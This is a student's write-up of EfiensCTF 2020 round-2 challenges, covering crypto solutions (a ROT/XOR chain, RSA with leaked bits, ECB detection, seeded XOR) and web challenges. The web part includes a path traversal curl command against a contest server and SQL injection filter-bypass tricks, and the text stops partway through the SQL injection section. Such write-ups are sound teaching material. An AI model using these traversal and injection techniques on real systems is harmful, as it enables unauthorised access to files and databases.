[EfiensCTF2020] Round2 Writeups

EfiensCTF 2020, organized and hosted by HCMUT Information Security club Efiens, is the entrance competition for recruiting new members in our university for this year. The CTF includes 2 rounds, which took place on 17/10 and 12/12, respectively. The first round is an online 10-hour introductory-level contest mostly for familiarizing with CTF concepts. The second round is originally an onsite 7-hour jeopary-style CTF, but after that, it was opened as an individual competition for everyone to join and attempt to solve the challenges in around one week. This write-ups attempt to summarize the process of solving the CTF challenges presented in the second round of EfiensCTF 2020.

The challenges were hosted on Efiens' CTF Website

Introduction

Since this CTF is intended as the recruitment challenge for starters in information security, most round-2 challenges were beginner-to-intermediate problems for familiarizing with the thought process and techniques. There are a total of 19 challenges, in 4 areas: Pwnable, Reverse Engineering, Web Exploitation, and Cryptography. I managed to solve 8 problems during the onsite contest time, and 5 further more (so far) during the open contest. Of course, since the CTF is intended to be fully solved in 6-7 hours, this number is nothing but pathetically rookie. Still, I find the process of thinking and solving the challenges really interesting and helpful, so I would like to present the writeup to anyone who is interested in joining Efiens in the future, or is simply into information security.

Challenge Set

The following tables lists out the challenges I solved during the contest time. All challenge files and solutions can be found here. Unless otherwise stated, I do not own any of the files included and referenced in this repos, which were all created by Efiens' members. List of references are at the end, while noteworthy help, advice and suggestions are also mentioned in the write-ups.

| Category | Challege Name |

|---|---|

| Crypto | ROT1000 |

| Crypto | Baby RSA |

| Crypto | ECBC |

| Crypto | Four time pad |

| Web | Cave of wonder |

| Web | Tiểu cường học Nodejs |

| Web | Rapper hub |

| Web | Trust bank is back |

| RE | Easy MIPS |

| RE | Single Byte |

| Pwn | Lottery |

| Pwn | Luck |

| Pwn | ROP |

Note that this list only contains problem that I solved, which do not include every problem hosted.

ROT1000

Source files : chall.py

The source details the process of encrypting and encoding the flag using a variety of methods.

def rot(s, num):

return ''.join(ALPHABET[(ALPHABET.index(x) + num) % len(ALPHABET)] if x in ALPHABET else x for x in s)

def encrypt(c):

cipher = c

x = random.randint(1, 1000)

for i in range(x):

cipher = rot(cipher, random.randint(1,26))

cipher = b64encode(cipher.encode())

l = b""

for i in range(len(cipher)):

l += bytes([cipher[i] ^ cipher[(i+1)%len(cipher)]])

return b64encode(l).decode()

# cipher = Z1kqFGZqFhoDLSE8VAhpBWVANhIBPQ4wEAgbA2cJDn0db2EKOSECHQNvdBo7CAIwAy0hAWsDDWs=

The process steps are depicted as followed:

- The plaintext (consisting of all uppercase character and

{,}) is modified by therotfunction forxnumber of times, wherexis a randomly generated number between 1 and 1000. Upon inspection ofrot, we can see that this function performs the same Caesar shift cipher on the message, which the shift key also randomly generated between1and26. - The resulting ciphertext is then wrapped into a base64 encoding object called

cipher, which stores the text as an array of base64 characters. - The process now encrypts the object into a new byte string as followed: the value of the byte at each position is produced by XORing the two neighboring base64 characters of

cipherat that position and its next one (for the last character, it is XORed with the first one). - The resulting final ciphertext is encoded into base64 form using the

base64encodeobject.

As we can see, this is a linear process where each step is independent of each other. Thus, we attempt to reverse the process and decrypt the original message from the last step back to the first one:

- We obtain the byte string at the beginning of step 4 by wrapping the ciphertext in a

base64decodeobject, which is Python’s counterpart object forbase64encode.

l = b64decode(cipher)

2 & 3. Although the encryption process looks complicated, the property of XOR allows us to recover the whole message provided knowledge of a single correct character in the original message. For example, if we know cipher[0], we can calculate cipher[1] = l[0] ^ cipher[0], cipher[2] = l[1] ^ cipher[1], and so forth. Therefore, we don’t actually need to bruteforce every possible combination of the byte string, we just need to bruteforce the first letter of cipher. Since the ROT encryption only produces alphabetical uppercase character, we have 26 possibility to try. How to determine which first character is valid? Notice that cipher only consists of valid ASCII characters (more specifically, uppercase alphabet and the brackets), which can be safely decoded into an ASCII string by Python. If the first character is wrong, there is very high possibility the resulting reversed byte string will contain non-ASCII byte values. Therefore, we can use exception handling to return just the valid choice of first character:

first = 'A'

while (True):

guess = first.encode()

for i in range(len(l)):

guess += bytes([l[i] ^ guess[i]])

try:

cipher = b64decode(guess).decode()

break

except:

pass

first = chr(ord(first) + 1)

Note that b64decode(guess).decode() also does the base64 decoding presented in encryption step 2.

- Finally, we need to recover the original plaintext by cryptanalysing Caesar cipher, now in 1000 times. It is visible no matter how many times

rotwas produced, the resulting cipher will always be shifted with a fixed number for every character in the string. Therefore, we only need a linear 26 tries at most to discover the plaintext. However, as we already know the first letter in the plaintext should beEinEFIENSCTF{...}, the number of tries is only 1: callingrotwith a supplied shift as the difference betweenEand the first letter incipher.

print(rot(cipher, (ord('E') - ord(cipher[0])) % len(ALPHABET)))

We obtain the flag as EFIENSCTF{_WARMUP_BABE_:)_ENJOY_THE_CTF_}.

The message in the challenge flag is more terrifying than the challenge itself.

Baby RSA

Source files: chall.py

The challenge shows us the source, which depicts the process of RSA encryption with some additional information.

def leak(x, n=512, rate=0.45):

cc = list(range(n))

shuffle(cc)

cc = cc[:int(rate*n)]

bit = list(bin(x)[2:].zfill(n))

for i in cc:

bit[i] = 'x'

return '0b' + ''.join(bit)

p = getPrime(512)

q = getPrime(512)

n = p*q

m = bytes_to_long(flag.encode())

c = pow(m, 65537, n)

print(f'n = {n}')

print(f'p = {leak(p)}')

print(f'q = {leak(q)}')

print(f'c = {c}')

# n = 79753459280206880128113574432814937699658173430959080655543409042957247559575129669546574580450020074729891652719995259102247118118129856047047260436761118020607272628218875167846537090248986069614704056782852058656553098641635416733510555297527445944922605886852081480971490040604366056053007281766327844861

# p = 0b1x01x000xx11x01xx0110xxx100xxx1x0xx1x10x010110xx1x1xx0xx0001xx01xx0xxx1xx00xxxx1x0xx0x0x10x11xx100x0xxx10x1x1x01xx00110xx1x1x00xx0x0x11100xx0x11x1x1xxxx1x1xx0x00x01x110xx1001x1x0x1x11xx010x1x100xx0x1x0x1000x0x0x110x1x110x00x01x10001x0x0xxxx000xxx0x1xx011x0x1001x0x0xxx001x1xxx11010xx1xx100x1x00110xx00xx001xx0010xxxx0xxx10110xx1xx1x11xx1x01xx1xxxx00x01x10x1110x1000x0x0xxxx000x0x1110000x1010x1010xxxx1x0xxx0xx0xxx0x111x0x0xxx0x1xxx00x0xxx0xxxx0x11x00x110x00xx1x0x11xxx0x10x110x00xx001111x1x00001xxx01xxx11xxx10x1

# q = 0b1100xx0xxxxx11x0xxxxxx0x1x1x0xxxxx0x100xx01xxx0xxx0xx0x0xx1000xxx0x111x1xxx0x000111x1xx1xx0x1x010011x1x1x10100x1xxx000x10x1xx01xxx1x0000xx10111xxxxxx010xx1x011x10xxxx0001010110x100xxx0111x000x1xxxx00x00011xx1000x0101x0010xxx001xxxxxxxx1x11xxx0xx0xx11x0xxx01xx00011xx0xx1x1x1x100x1x001xx1x100x01111xxxx100x11xx00010x10xx010xx1xx1x1100x00x0x0x0xx1xxxxxx100x1001x01xx010x100x111x111x1xxx1xxx0x01xxx1xx0xx1x110000xx0x00xx10100x111xxx101x1xxxx1001111xxx101xxxxxxx1001x0xxx01x1100001x001x0001xx1x00x0xx0110x01xx0xx01xx

# c = 69798571987059279536020048590380044210697540311399633826675257935676764846459954894967850784513288877022680859815373044798758357399449803892309076689360603234922881853951574595305273158929170599103698971345765935160435747059203310715064910469854375945380312715370629665433775374987617013660468800917779452238

The source provided knowledge of the modulus n, the public key e, and the ciphertext c as usual. However, additionally there is a partial sneak-peek into the prime components p and q, which reveals a random 55% bits of each (the remaining 45% unrevealed bits will be denoted by the x character, as seen in the leak function and the output).

The topic of leaked components cryptanalysis in RSA is pretty popular, and in this case we attempt to fully recover the plaintext with partial knowledge of the factorization of n. First, we use the principle of modular arithmetic:

p * q = n <=> last_i( last_i(p) * last_i(q) ) = last_i(n)

with last_i denoting the last i trailing bits of the number.

With this knowledge, we can try to linearly cryptanalyze p and q by finding possible combinations of the last i bits of p and q whose product has the same i trailing bits as n. i is then incremented by 1 each, until we come to the final list of possible full-bit combinations of p and q that satisfies the condition. Normally, if we have absolutely zero knowledge of the two primes, it would produce 2**511 combinations (due to the primes being 512-bit long), which is no better than factorizing n directly. However, with the leaked bits, the number of possibles combinations significantly decreases - in fact, with 55% revelation rate, the resulting list of this problem only has 78 elements in total.

Using the output, we create the list by going from the last bit of p and q up to the 512th:

n = 79753459280206880128113574432814937699658173430959080655543409042957247559575129669546574580450020074729891652719995259102247118118129856047047260436761118020607272628218875167846537090248986069614704056782852058656553098641635416733510555297527445944922605886852081480971490040604366056053007281766327844861

p = "1x01x000xx11x01xx0110xxx100xxx1x0xx1x10x010110xx1x1xx0xx0001xx01xx0xxx1xx00xxxx1x0xx0x0x10x11xx100x0xxx10x1x1x01xx00110xx1x1x00xx0x0x11100xx0x11x1x1xxxx1x1xx0x00x01x110xx1001x1x0x1x11xx010x1x100xx0x1x0x1000x0x0x110x1x110x00x01x10001x0x0xxxx000xxx0x1xx011x0x1001x0x0xxx001x1xxx11010xx1xx100x1x00110xx00xx001xx0010xxxx0xxx10110xx1xx1x11xx1x01xx1xxxx00x01x10x1110x1000x0x0xxxx000x0x1110000x1010x1010xxxx1x0xxx0xx0xxx0x111x0x0xxx0x1xxx00x0xxx0xxxx0x11x00x110x00xx1x0x11xxx0x10x110x00xx001111x1x00001xxx01xxx11xxx10x1"

q = "1100xx0xxxxx11x0xxxxxx0x1x1x0xxxxx0x100xx01xxx0xxx0xx0x0xx1000xxx0x111x1xxx0x000111x1xx1xx0x1x010011x1x1x10100x1xxx000x10x1xx01xxx1x0000xx10111xxxxxx010xx1x011x10xxxx0001010110x100xxx0111x000x1xxxx00x00011xx1000x0101x0010xxx001xxxxxxxx1x11xxx0xx0xx11x0xxx01xx00011xx0xx1x1x1x100x1x001xx1x100x01111xxxx100x11xx00010x10xx010xx1xx1x1100x00x0x0x0xx1xxxxxx100x1001x01xx010x100x111x111x1xxx1xxx0x01xxx1xx0xx1x110000xx0x00xx10100x111xxx101x1xxxx1001111xxx101xxxxxxx1001x0xxx01x1100001x001x0001xx1x00x0xx0110x01xx0xx01xx"

l = len(p)

possible = [("", "")]

for i in range(len(p)):

newlist = []

pguess = ["0", "1"] if p[l-i-1] == "x" else [p[l-i-1]]

qguess = ["0", "1"] if q[l-i-1] == "x" else [q[l-i-1]]

for ps in pguess:

for qs in qguess:

for s in possible:

pnew = ps + s[0]

qnew = qs + s[1]

if (((int(pnew, 2) * int(qnew, 2)) % (1 << i+1)) == (n % (1 << i+1))): newlist += [(pnew, qnew)]

possible = newlist

print(len(possible) #78

After this, finding which combination actually produces the correct modulus n is simple.

for s in possible:

ptrue = int(s[0], 2)

qtrue = int(s[1], 2)

if ptrue * qtrue == n:

totient = (ptrue-1)*(qtrue-1)

d = inverse(65537, totient)

print(long_to_bytes(pow(c, d, n)).decode())

break

Flag: EFIENSCTF{___Basic_RSA_chall_:)___}

ECBC

Source files: chall.py

The source file details a web service that encrypts the flag using a combination of ECB and CBC block cipher modes:

BS = 16

def pad(m):

if len(m) % BS == 0:

return m

return m + bytes(BS - len(m) % BS)

def encrypt(m):

c = []

m = pad(m)

n = bytes_to_long(FLAG)

for _ in range(len(FLAG) * 8):

if n & 1:

c.append(AES.new(os.urandom(BS), AES.MODE_ECB).encrypt(m))

else:

c.append(AES.new(os.urandom(BS), AES.MODE_CBC, os.urandom(BS)).encrypt(m))

n >>= 1

return c

if __name__ == '__main__':

message = bytes.fromhex(input())

for x in encrypt(message):

print(x.hex())

In summary, we need to send a hex message to the oracle, which will be padded to 16-byte blocks. The service oracle then encrypts our messages based on the flag bits. For each bit, if it is 1, the cipher mode will be ECB, else, the cipher mode will be CBC. Note that the key and the Init Vector (for CBC) are all randomly generated every bit check. The encrypted message is then sent back to us, again, bit by bit corresponding with the flag bit length.

As we can see, the challenge here is to detect if the ciphertext sent from the server is encrypted using ECB or CBC mode. This is pretty simple if you already have some knowledge regarding the block cipher mode of operations. In this case, I use an important (and very susceptible) characteristic of ECB mode: the mode separated our message into 16-byte blocks to encrypt each with the provided key, and if two blocks are identical, the resulting 16-byte encrypted blocks will also be identical. This means if, for example, we send a 32-byte message to the server with the first 16 bytes identical to the last 16 bytes, the resulting message sent back to us will also contain a 32-byte ciphertext with identical parts. For CBC, this will not happen for almost every case due to the fact that each next block depends on both the key and the previous block’s encrypted result.

We can then simply send a 32-byte message satisfying the condition (I used a hex string with 64 zeroes), then read the result from the server line by line, and assemble the flag bits to get the result.

# run $python -c 'print("0"*64+"\n")' | nc 128.199.234.122 3333 > outcbc.txt

f = open(os.path.join(os.sys.path[0], "outcbc.txt"), "r")

messages = f.readlines()

res = ""

for m in messages:

if m[:32] == m[32:-1]: res += "1"

else: res += "0"

print(long_to_bytes(int(res[::-1], 2)))

It is possible to use python to automate the server interaction, which is implemented in ecbc_sol.py

Flag: EFIENSCTF{Now_you_know_ECB_is_weak_;)_}

Four time pad

Source files: chall.py

Hint 1: Hamming distance

Hint 2: Find my seeds (no need to bruteforce)

The challenge again provides us with the source file of the encryption algorithm.

# flag = b"efiensctf{?????????????????????}"

# seeds = [?,?,?,?]

def twist(random_numbers):

A,B,C,D = random_numbers

return (~A) ^ (B & C) ^ (C | D)

if __name__ == "__main__":

ct = bytes_to_long(flag)

random_numbers = []

for seed in seeds:

assert seed.bit_length() <= 8

random.seed(seed)

random_numbers.append(random.getrandbits(500))

for number in random_numbers:

ct = ct ^ number

with open("output.txt","w") as f:

f.write(f"Magic number: {(twist(random_numbers))} \nEncrypted flag: {ct}")

# Magic number: -2366540547707921699196359399704685795692230503857310199630127241713302904294984638188222048954693422933286057485453364955232326575156580931098343765793

# Encrypted flag: 481730728147477590058623891675498051334529574592495375656331717409768416155349933803891410647003817827440361572464319442970436132820134834740943058323

From the source, we gain some basic information:

- The random factors in the code is the four seeds, which is revealed to be 8-bit long each.

- These seeds will be used to generate four random 500-bit numbers, which will then be XORed with our flag one by one. The results is displayed for us.

- There is also a random function that performs an array of bitwise operations, including NOT, OR, AND, among the random numbers and output the result to us as

magic.

At first glance, it is apparent we have to get something from the magic number. I first tried to eliminate the first random component, A, by simply XORing magic with encrypted and then with -1 (note that A ^ (~A) ^ -1 = 0). This, however, produces an even more messy calculation:

blob = magic ^ enc ^ -1 = ct ^ B ^ C ^ D ^ (B & C) ^ (C | D)

Luckily, shortly after the challenge was released, the challenge author provided us with two consecutive hints. The second hint indicates we could recover the seeds without bruteforcing. This hint immediately prompts me to try bruteforcing. There are actually only 256**3 or about 16 million possible combinations of B, C and D, which might be in possible range depending on how desperate we are.

However, as there was plenty of time left and this was my last Crypto challenge, I tried to discover how to solve it the right way. We turn the attention to the first hint, which suggests using Hamming distance. Hamming distance basically indicates how different two numbers are, in bit form - more specifically, the number of mismatched respective bits among the two (for example, the Hamming distance between 010 and 011 is 1 due to the last bit difference). We can conveniently calculate the Hamming distance by XORing the two numbers and count the number of 1s bits - which is also denoted as the Hamming weight of a number (we can easily figure out the mathematical explanation behind this).

def hamming(intin):

count = 0

while intin > 0:

if intin & 1: count += 1

intin //= 2

return count

Using the clue above, I figured B, C, D, or some bitwise combination between them, must have a noticeably higher or lower Hamming distance with our blob or magic. At the contest time, I was not keen and intelligent enough to work out which exact combination is the mathematically suitable. However, using the no-bruteforce suggestion, I tried experimenting with simple single B / C / D cases first by generating my own seeds and magic numbers. Upon some testing, I figure out blob has an unusually lower Hamming distance when compared with B and D. In almost all cases, discovering the two numbers that produced the lowest Hamming weight when XORed with blob also means discovering B and D.

How is this the case, though? First, it is important to remember with the same seed,

random.getrandbits()will always generate the same number (thus, using predetermined seeds is never advised, let alone using low-bit seeds). Hence, the random number pool actually relies on the 256 possible values the seeds can take. Now we can use some probability into working out the reason. Assume that for a randomly generated number usinggetrandbits, each bit has approximately 50% chance of being one, and 50% chance of being zero. This means that if we XORblobwith any randomly generated 500-bit number from seeds different fromB,CorD, the result would be another completely random number with roughly 50% set bits, or in our term,0.5*500Hamming weight.The second assumption is that our flag’s bit length is significantly smaller than 500 (for most CTF problems, the flag bit length is usually 200-400 bits). This means that our upper 100-300 bits of

blobonly depends onB,C, andD. Otherwise, if the flag’s bit length is about or larger than 500, the result would again be a completely random number with 50% set bits and our method will not work at all.Also take in mind the following properties of bitwise XOR:

X ^ Y = (X & ~Y) | (~X & Y)

(X | Y) ^ X = (~X & Y)

(X & Y) ^ X = (X & ~Y)

Now, with the assumptions and properties above, we work on the result of XORing our

blob(disregardingct) with a random number generated fromB,C, orD.

blob ^ B = (B & C) ^ (C | D) ^ B ^ C ^ D

= (B & C) ^ ((C | D) ^ C ^ D) ^ (B ^ B)

= (B & C) ^ (C & D)

Considering

M = (B & C) ^ (C & D), what is the expected Hamming weight of this number? By some truth-table working out, it is figurable that at each bit positioni,M[i] = 1 <=> (B[i], C[i], D[i]) = (1, 0, 1) | (B[i], C[i], D[i]) = (0, 1, 0). This makes 2 combinations out of2**3 = 8possible combinations of(B, C, D). Hence, each bit ofMwill have 25% of being1, or its expected Hamming weight will be0.25*500- a considerably lower value in comparison with0.5*500.The same principle applies to

D. However withC, there is still 4 out of 8 possible combinations and the Hamming weight is still the same as XORing with any other random number.

Using this information, we can easily find B and D

min1, s1 = 500, -1

min2, s2 = 500, -1

for i in range(256):

random.seed(i)

a = hamming(enc ^ magic ^ -1 ^ random.getrandbits(500))

if a < min1:

min2, s2 = min1, s1

min1, s1 = a, i

else:

if a < min2: min2, s2 = a, i

# s1 = 69, s2 = 135

The only problem left is a linear bruteforce on C to reveal our long-waited flag.

random.seed(s1)

b = random.getrandbits(500)

random.seed(s2)

d = random.getrandbits(500)

for i in range(256):

random.seed(i)

c = random.getrandbits(500)

a = enc ^ magic ^ -1 ^ b ^ d ^ (b&c) ^ (c|d) ^ c

try:

l = long_to_bytes(a)

print(l.decode())

break

except:

pass

# If the process fails, swap b and d and try again

Flag: EFIENSCTF{Kowalski_Analy5isss!!}

You can also view the bruteforce alternative (attempted after the onsite contest) here

Cave of Wonder



Upon visiting the website, an authentication service can be seen which promps user to enter username and password. If we enter any arbitrary input and press LOGIN, there will be a browser alert box popped up, saying that we are not the one. The site was not re-rendered, instead it just prompts the box immediately using Chrome’s alert component. This means the input checking is performed by the client side (possibly using Javascript), not the server side as usual. This may prove to be dangerous as client side rendering can be easily viewed by inspecting the browser - thus why service on the client side is usually for view support and constraint checking, instead of working with password like a boss.

Using Inspect > Source, we can easily discover the source file login.js, which details everything we need.

function enter(){

var x = document.getElementById('usrname').value;

var y = document.getElementById('passwd').value;

var _x = [ 0x50, 0x05, 0x21, 0x09, 0x0b, 0x5f, 0x0a];

var _y = [ 0x24, 0x5f, 0x38, 0x1c, 0x1c, 0x3a, 0x1f, 0x1e, 0x1c, 0x45, 0x38, 0x0a, 0x1f, 0x36, 0x47, 0x00, 0x3c, 0x5c, 0x02, 0x1f, 0x6c, 0x07, 0x11];

var i;

var name = '';

for (i = 0; i < x.length; i++) {

name += String.fromCharCode(x.charCodeAt(i) ^ _x[i]);

}

var sekret = '';

for (i = 0; i < y.length; i++) {

sekret += String.fromCharCode(y.charCodeAt(i) ^ _y[i]);

}

magik_quote = name + '_' + sekret;

if (magik_quote == "diamond_in_the_rough,is_that_u?") {

alert("You are either Aladdin or a very skilled hacker :))) Here is your treasure: efiensctf{" + x + '_' + y + '}');

}

else {

alert("You are not the one. LEAVE IMMEDIATELY !!!")

}

}

The password was not even hashed, instead it was just some obfuscation that is simple to reverse. The code even shows that our flag is the concatenation of the intended username and password. We can then obtain the flag by some quick script.

_x = [ 0x50, 0x05, 0x21, 0x09, 0x0b, 0x5f, 0x0a]

_y = [ 0x24, 0x5f, 0x38, 0x1c, 0x1c, 0x3a, 0x1f, 0x1e, 0x1c, 0x45, 0x38, 0x0a, 0x1f, 0x36, 0x47, 0x00, 0x3c, 0x5c, 0x02, 0x1f, 0x6c, 0x07, 0x11]

magik_quote = "diamond_in_the_rough,is_that_u?"

err = _x + [0x0] + _y

content = ""

for i in range(len(magik_quote)):

content += chr(ord(magik_quote[i]) ^ err[i])

flag = 'efiensctf{'+content+'}'

print(flag)

Flag: efiensctf{4l@dd1n_M1ght_@ls0_b3_4_H4ck3r.}

Tiểu Cường học Nodejs

Hint 1: dot dot dash and don’t use a browser

Hint 2: The gift is located at flag in Root directory

The challenge description is quite interesting, indicating that this website was created in a learning lesson on W3school. The description basically prompts us to use directory traversal to view the flag file (as also indicated in more detail in Hint 2). However, if we try entering ../ on the browser URL, the texts will be immediately removed. This indicates that the browser has performed some URL normalization on the input, which removes the dot dot dash to increase safety (from these types of attack we are performing, for example). This can be bypassed by forcing the request to be exactly what we want, which can be performed either by curl’s --path-as-is flag option or by Burp suite’s request modification.

Upon some inspection, we know that the flag is located at http://128.199.177.181:4441/../../../flag. Therefore, the curl command is

curl --path-as-is "http://128.199.177.181:4441/../../../flag"

Note that curl also performs path normalization, so the --path-as-is flag is to request the command to send the exact URL as we intended to.

If we want to use Burp, just modify the GET request displayed in Proxy (normalized by default by the browser) from something like GET /index.html HTTP 1.1 to GET /../../../flag HTTP/1.1 and forward.

Flag: efiensctf{Remembering_Understanding_Applying_Analyzing_Evaluating_Creating}

Rapper Hub



The website displays a list of some local dankest rappers, which we can view in detail by clicking on the magnifying glass at each item.





The item view link is detailed as http://128.199.177.181:4444/info.php?id=1. This indicates a possible use of SQL query, which prompts us to try SQL injection. However, upon some testing, we notice that the server has included some token filter to prevent the attack. The filter includes some notable cases as followed:

- Common SQL query command case-sensitive check, like select / SELECT, union / UNION, join / JOIN, and others.

- Spaces (URL encoded as

%20). - Sensitive non-alphabetic non-numeric character, like

,,', and/.

For my injection, I need to use select, union, join, from commands, space characters, and , (in select 1, 2 from A ...), ' (in where table_name = 'abc'). Note that the closing quote ' for the original select is not needed since it is using numeric query. The plan to bypass each filter scheme is as followed:

- Since the SQL query command check is case-sensitive, just replace select with sElEcT or something similar. Apply to other commands.

- Replace space with alternative space-equivalent URL encode characters, like

%0bor%0c. - Replace

